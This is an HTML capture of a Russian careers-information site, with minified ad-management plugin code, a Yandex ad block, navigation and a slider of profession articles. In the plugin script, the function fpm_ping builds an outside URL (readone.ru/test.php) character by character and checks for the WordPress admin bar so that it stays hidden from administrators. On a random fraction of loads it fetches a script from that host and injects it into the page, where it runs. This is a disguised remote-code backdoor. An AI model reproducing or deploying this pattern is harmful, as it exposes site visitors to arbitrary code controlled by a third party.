t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7144","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-10 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-716054-10\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <noindex>
	</noindex>


	
</head>

<body class="home blog wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://profytarget.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><img src="/wp-content/uploads/2020/01/profytargetlogo.jpg" width="400" height="200" alt="Профессии мира"></div><div class="site-branding__body"><h1 class="site-title">Профессии мира</h1><p class="site-description">Все работы хороши &#8212; выбирай любую. Изучить новые направления поможет агрегатор онлайн-курсов
  <a href="https://kurshub.ru" target="_blank" rel="noopener">KursHub</a></p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-mobilnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="/analitika/">Аналитика</a></li>
<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="/zdravoohranenie/">Здравоохранение</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="/rabota-rukami/">Работа руками</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="/tvorcheskie/">Творческие</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="/tehnicheskie/">Технические</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="/kompyuternye/">Компьютерные</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/aviatsiya/">Авиация</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="/pravoohranitelnye/">Правоохранительные</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="/nauka/">Наука</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="/sport/">Спорт</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="/obrazovanie/">Образование</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="/politika/">Политика</a></li>
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a href="/voennye/">Военные</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	<div class="container">
        
        <div class="card-slider-container swiper-container js-swiper-home">
            <div class="swiper-wrapper">

                
    <div class="swiper-slide">

        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Профессия инженер-горняк &#8212; расскажу как есть</div>
                    
                                            <div class="card-slider__excerpt">                            Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель полезных ископаемых получит добытую руду. Он важен в добыче полезных ископаемых: уголь, нефть, газ, руды.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</div>
                    
                                            <div class="card-slider__excerpt">                            В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему артисту, который представляет номера, а также взаимодействует с публикой, представляя комментируя                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой заведующий лабораторией &#8212; польза открытий</div>
                    
                                            <div class="card-slider__excerpt">                            Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской лабораторией. Это обычно высококвалифицированный специалист, обладающий опытом и знаниями в соответствующей области науки.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</div>
                    
                                            <div class="card-slider__excerpt">                            Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной, поддержание оптимального режима работы котлов. Он занимается загрузкой топлива, контролем температуры                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой промышленный альпинист &#8212; польза и плюсы</div>
                    
                                            <div class="card-slider__excerpt">                            Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику. Они играют важную роль, выполняя задачи, которые невозможно выполнить с помощью обычных средств.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk.png);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Образование</span>                    
                                            <div class="card-slider__title">Кто такой востоковед &#8212; роль в изучении стран и культур</div>
                    
                                            <div class="card-slider__excerpt">                            Востоковед это специалист, который занимается изучением стран, культур Востока. Обладает глубокими знаниями о истории, языке, религии, искусстве, других аспектах восточных стран. Востоковеды играют важную роль.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Компьютерные</span>                    
                                            <div class="card-slider__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</div>
                    
